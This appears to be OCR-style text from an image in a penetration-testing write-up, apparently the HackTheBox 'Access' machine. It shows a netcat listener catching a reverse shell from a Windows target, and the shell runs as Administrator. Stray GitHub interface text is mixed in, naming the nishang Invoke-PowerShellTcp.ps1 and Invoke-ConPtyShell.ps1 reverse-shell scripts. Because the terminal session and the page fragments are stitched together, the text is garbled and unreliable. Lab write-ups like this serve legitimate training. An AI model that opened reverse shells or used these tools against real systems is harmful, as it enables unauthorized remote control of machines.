 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.98] 49158
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
Code Issues 16 Pull requests 5 Actions Projects Wiki Security Insights
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>
Files
nishang / Shells / Invoke-PowerShellTcp.ps1
d87229d
samratashok Added newline to EOF
Go to file
Code Blame
Invoke-ConPtyShell.ps1